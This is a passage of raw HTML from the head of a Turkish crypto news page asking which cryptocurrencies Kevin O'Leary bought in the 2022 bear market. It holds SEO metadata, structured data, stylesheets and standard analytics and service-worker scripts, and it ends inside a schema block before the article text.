

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/
body_size: 42911
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://koinmedya.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Kevin O&#039;Leary ayı piyasasında hangi kripto paraları satın aldı?</title>
<meta name="description" content="Kevin O&#039;Leary bir diğer adıyla Mr. Wonderful, ayı piyasasında hangi kripto paralara yatırım yaptı? Detaylar ve teknik veriler yazımızda."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kevin O&#039;Leary ayı piyasasında hangi kripto paraları satın aldı?" />
<meta property="og:description" content="Kevin O&#039;Leary bir diğer adıyla Mr. Wonderful, ayı piyasasında hangi kripto paralara yatırım yaptı? Detaylar ve teknik veriler yazımızda." />
<meta property="og:url" content="https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="article:publisher" content="https://www.facebook.com/koinmedya/" />
<meta property="article:tag" content="kriptopara" />
<meta property="article:section" content="Kripto Para Haberleri" />
<meta property="og:updated_time" content="2022-06-18T22:57:01+03:00" />
<meta property="fb:app_id" content="965184943647779" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2022/06/kripto-para-kevin-oleary-e1655582118388.jpg" />
<meta property="og:image:secure_url" content="https://koinmedya.com/wp-content/uploads/2022/06/kripto-para-kevin-oleary-e1655582118388.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="384" />
<meta property="og:image:alt" content="kripto para kevin oleary FTX" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-18T22:56:16+03:00" />
<meta property="article:modified_time" content="2022-06-18T22:57:01+03:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Kevin O&#039;Leary ayı piyasasında hangi kripto paraları satın aldı?" />
<meta name="twitter:description" content="Kevin O&#039;Leary bir diğer adıyla Mr. Wonderful, ayı piyasasında hangi kripto paralara yatırım yaptı? Detaylar ve teknik veriler yazımızda." />
<meta name="twitter:site" content="@@koinmedya_" />
<meta name="twitter:creator" content="@mesutdemir2509" />
<meta name="twitter:image" content="https://koinmedya.com/wp-content/uploads/2022/06/kripto-para-kevin-oleary-e1655582118388.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Mesut Demir" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://koinmedya.com/#person","name":"KoinMedya.com","sameAs":["https://www.facebook.com/koinmedya/","https://twitter.com/@koinmedya_"]},{"@type":"WebSite","@id":"https://koinmedya.com/#website","url":"https://koinmedya.com","name":"KoinMedya","publisher":{"@id":"https://koinmedya.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://koinmedya.com/wp-content/uploads/2022/06/kripto-para-kevin-oleary-e1655582118388.jpg","url":"https://koinmedya.com/wp-content/uploads/2022/06/kripto-para-kevin-oleary-e1655582118388.jpg","width":"640","height":"384","caption":"kripto para kevin oleary FTX","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://koinmedya.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://koinmedya.com/kategori/kripto-para-haberleri/","name":"Kripto Para Haberleri"}},{"@type":"ListItem","position":"3","item":{"@id":"https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/","name":"Kevin O&#8217;Leary ay\u0131 piyasas\u0131nda hangi kripto paralar\u0131 sat\u0131n ald\u0131?"}}]},{"@type":"WebPage","@id":"https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/#webpage","url":"https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/","name":"Kevin O&#039;Leary ay\u0131 piyasas\u0131nda hangi kripto paralar\u0131 sat\u0131n ald\u0131?","datePublished":"2022-06-18T22:56:16+03:00","dateModified":"2022-06-18T22:57:01+03:00","isPartOf":{"@id":"https://koinmedya.com/#website"},"primaryImageOfPage":{"@id":"https://koinmedya.com/wp-content/uploads/2022/06/kripto-para-kevin-oleary-e1655582118388.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/#breadcrumb"}},{"@type":"Person","@id":"https://koinmedya.com/yazar/mesutdemir/","name":"Mesut Demir","url":"https://koinmedya.com/yazar/mesutdemir/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=96&amp;d=blank&amp;r=g","caption":"Mesut Demir","inLanguage":"tr"},"sameAs":["https://koinmedya.com","https://twitter.com/https://twitter.com/mesutdemir2509"]},{"@type":"NewsArticle","headline":"Kevin O&#039;Leary ay\u0131 piyasas\u0131nda hangi kripto paralar\u0131 sat\u0131n ald\u0131?","datePublished":"2022-06-18T22:56:16+03:00","dateModified":"2022-06-18T22:57:01+03:00","articleSection":"Kripto Para Haberleri","author":{"@id":"https://koinmedya.com/yazar/mesutdemir/","name":"Mesut Demir"},"publisher":{"@id":"https://koinmedya.com/#person"},"description":"Kevin O&#039;Leary bir di\u011fer ad\u0131yla Mr. Wonderful, ay\u0131 piyasas\u0131nda hangi kripto paralara yat\u0131r\u0131m yapt\u0131? Detaylar ve teknik veriler yaz\u0131m\u0131zda.","copyrightYear":"2022","copyrightHolder":{"@id":"https://koinmedya.com/#person"},"name":"Kevin O&#039;Leary ay\u0131 piyasas\u0131nda hangi kripto paralar\u0131 sat\u0131n ald\u0131?","@id":"https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/#richSnippet","isPartOf":{"@id":"https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/#webpage"},"image":{"@id":"https://koinmedya.com/wp-content/uploads/2022/06/kripto-para-kevin-oleary-e1655582118388.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; akışı" href="https://koinmedya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; yorum akışı" href="https://koinmedya.com/comments/feed/" />
<!-- Kanews Theme --><meta name="datePublished" content="2022-06-18T22:56:16+03:00" /><meta name="dateModified" content="2022-06-18T22:57:01+03:00" /><meta name="url" content="https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Mesut Demir" /><meta property="article:published_time" content="2022-06-18T22:56:16+03:00" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/" /><meta property="og:title" content="Kevin O&#8217;Leary ayı piyasasında hangi kripto paraları satın aldı? - KoinMedya" />
<meta property="twitter:title" content="Kevin O&#8217;Leary ayı piyasasında hangi kripto paraları satın aldı? - KoinMedya" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="384" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2022/06/kripto-para-kevin-oleary-e1655582118388.jpg" />
<meta property="twitter:image" content="https://koinmedya.com/wp-content/uploads/2022/06/kripto-para-kevin-oleary-e1655582118388.jpg" />
<!-- /Kanews Theme -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-45XLS577F3"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-45XLS577F3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-45XLS577F3', {"forceSSL":"true","link_attribution":"true","author":"Mesut Demir","category":"kripto-para-haberleri","post_type":"post","published_at":"2022-06-18T22:56:16+03:00"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
			<script data-cfasync="false" data-wpfc-render="false">
		MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
			__gtagDataLayer('event', 'form_impression', {
				form_id: parameters.event_label,
				content_type: 'form',
				non_interaction: true,
				send_to: parameters.send_to,
			});
		};

		MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
			__gtagDataLayer('event', 'generate_lead', {
				form_id: parameters.event_label,
				send_to: parameters.send_to,
			});
		};
	</script>
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/embedpress.css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/blocks.build.css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://koinmedya.com/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://koinmedya.com/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://koinmedya.com/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://koinmedya.com/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://koinmedya.com/wp-includes/css/dist/patterns/style.min.css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://koinmedya.com/wp-includes/css/dist/editor/style.min.css' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' media='all' />
<link rel='stylesheet' id='kan_Child_style-css' href='https://koinmedya.com/wp-content/themes/kanews-child/style.css' media='screen' />
<link rel='stylesheet' id='zuck-css' href='https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}body{font-family:"Poppins", sans-serif !important}.dark-mode .site-header-logo img{content:url(https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_225px.png);width:225px}.kanews-section{overflow:hidden}.site-wrapper{background:#ffffff;background:#ffffff}@media (min-width:992px){.container{max-width:1280px}}.site-header .site-header-wrapper{background-color:#0f0030}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#1c0059}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#ffffff}html:not(.dark-mode) .site-header{--kan-border-color:#ffffff}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:180px !important}}@media (max-width:992px){.site-header, .site-header .site-header-top, .site-header .site-header-top .site-row{height:75px !important}.site-head-2{height:75px !important}.site-head-2 .site-navbar, .site-head-2 .site-navbar .navbar-row, .site-head-2 .site-navbar .site-navbar-nav>li{height:75px !important}.site-head-2 .site-navbar .site-navbar-nav>li>a{line-height:75px !important}}#footer.dark-mode,#footer.light-mode{background-color:#0f0130}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #1c0059, #1c0059) !important}.site-navbar .site-navbar-nav li a{font-weight:400 !important;text-transform:capitalize !important;font-size:14px !important}@media (min-width:992px){.kanews-post-headline{}}.kanews-page-header{background-color:#17233a}#site-menu-block{background-color:#ffffff}#site-mobile-menu .site-mobile-menu-wrapper{background-color:#0f0130}#site-mobile-menu .site-mobile-menu-nav>ul>li>a, #site-mobile-menu .site-mobile-menu-footer{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}:root{--kan-border-color:#f9f9f9;--kan-border-color2:#f9f9f9;--kan-block-radius:15px;--kan-block-shadow:0 0 0 1px var(--kan-border-color);--wp--preset--color--primary:#1c0059;--kan-theme-color:#1c0059}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
.entry-content-inner{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",sans-serif !important}@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}.kanews-article-meta{color:#140059}@media (min-width:992px){.kanews-article-meta{}}.entry-content-inner a{color:#5232ed}.entry-content-inner a:hover{color:#0f0130}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/koinmedya.com","hash_tracking":"false","v4_id":"G-45XLS577F3"};</script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-45XLS577F3" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["koinmedya.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-45XLS577F3");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://koinmedya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koinmedya.com/wp-json/wp/v2/posts/223074" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://koinmedya.com/?p=223074' />
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="manifest" href="https://koinmedya.com//manifest.json"><link rel="prefetch" href="https://koinmedya.com//manifest.json"><meta name="apple-mobile-web-app-statubar" content=""> <script>
 if ('serviceWorker' in navigator) {
 window.addEventListener('load', function () {
 navigator.serviceWorker.register('https://koinmedya.com/service-worker.js').then(function (registration) {
 console.log('ServiceWorker registration successful with scope: ', registration.scope);
 }, function (err) {
 console.log('ServiceWorker registration failed: ', err);
 });
 });
 }
 </script>
 <meta name="facebook-domain-verification" content="4u5dgwovhse7ejyuj76n02lvgxth4e" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://koinmedya.com/#organization",
 "url": "https://koinmedya.com/",
 "name": "KoinMedya",
 "logo": {
 "@type": "ImageObject",
 "url": "https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png",
 "width": "175",
 "height": "33"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/#primaryImage",
 "url": "https://koinmedya.com/wp-content/uploads/2022/06/kripto-para-kevin-oleary-e1655582118388.jpg",
 "width": 640,
 "height": 384,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://koinmedya.com/#website",
 "url": "https://koinmedya.com",
 "name": "KoinMedya",
 "description": "Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://koinmedya.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/#webpage",
 "url": "https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/",
 "inLanguage": "tr",
 "name": "Kevin O&#8217;Leary ayı piyasasında hangi kripto paraları satın aldı? - KoinMedya",
 "isPartOf": {
 "@id": "https://koinmedya.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/#primaryImage"
 }
 },
 {
 "@id": "#post-223074",
 "@type": "NewsArticle",
